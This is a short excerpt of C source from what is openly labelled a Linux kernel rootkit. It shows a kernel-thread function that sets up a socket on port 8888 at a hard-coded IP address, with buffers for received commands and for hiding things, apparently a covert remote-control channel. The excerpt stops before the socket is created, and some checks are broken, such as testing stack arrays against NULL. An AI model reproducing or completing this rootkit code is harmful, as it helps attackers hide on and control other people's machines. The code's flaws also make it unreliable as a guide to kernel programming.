 198
199 static int starttask(void *data){
200
201 struct socket *sock,*client_sock;
202 struct sockaddr_in s_addr;
203 unsigned short portnum=8888;
204 int ret=0;
205 char recvbuf[1024];
206 char sendbuf[4096];
207 char hidetmp[10];
208 char *result,*ptr;
209 struct msghdr recvmsg,sendmsg;
210 struct kvec send_vec,recv_vec;
211
212 //sendbuf = kmalloc(1024,GFP_KERNEL);
213 if(sendbuf == NULL) {
214 printk(KERN_INFO "[rootkit]: sendbuf kmalloc failed!\n");
215 return -1;
216 }
217
218 //recvbuf = kmalloc(1024,GFP_KERNEL);
219 if(recvbuf == NULL) {
220 printk(KERN_INFO "[rootkit]: recvbuf kmalloc failed!\n");
221 return -1;
222 }
223
224 memset(&s_addr,0,sizeof(s_addr));
225 s_addr.sin_family=AF_INET;
226 s_addr.sin_port=htons(portnum);
227 s_addr.sin_addr.s_addr=in_aton("192.168.7.67");
228
229 sock=(struct socket *)kmalloc(sizeof(struct socket),GFP_KERNEL);
230 client_sock=(struct socket *)kmalloc(sizeof(struct socket),GFP_KERNEL);
231
232 /*create a socket*/